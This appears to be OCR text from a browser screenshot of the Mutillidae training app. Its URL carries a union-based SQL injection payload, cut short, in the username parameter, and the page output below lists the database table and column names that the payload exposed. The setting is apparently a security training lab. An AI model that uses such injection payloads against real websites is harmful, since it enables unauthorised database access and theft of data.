 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+null%2Ctable_name%2Ccolumn_name%2Cnull%2Cnull%2...
Username=blogs_table
Password=cid
Signature=
Username=blogs_table
Password=blogger_name
Signature=
Username=blogs_table
Password=comment
Signature=
Username=blogs_table
Password=date
Signature=
Username=user_poll_results
Password=cid
Signature=
Username=user_poll_results
Password=tool_name
Signature=
Username=user_poll_results
Password=username
Signature=
Username=user_poll_results